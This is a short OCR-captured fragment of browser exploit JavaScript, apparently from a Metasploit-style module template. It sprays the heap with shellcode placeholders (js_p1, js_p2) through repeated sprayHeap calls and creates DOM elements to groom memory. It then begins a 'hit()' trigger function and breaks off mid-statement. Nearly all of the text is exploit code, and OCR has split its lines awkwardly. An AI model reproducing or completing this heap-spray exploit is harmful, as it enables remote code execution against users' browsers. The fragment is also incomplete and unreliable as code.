
  for (i=0; i<10; i++) {

    var e = 
document.createElement("div");

    e.className = obj;

    a.push(e);

  }

  var s1 = unescape("
#{
js_p1
}
");

  sprayHeap({shellcode:s1, 
maxAllocs:0x300});

  var s2 = unescape("
#{
js_p2
}
");

  sprayHeap({shellcode:s2, 
maxAllocs:0x300});

}

function hit()

{

  var id_0 = 
document.createElement("sup");

  var id_1 = 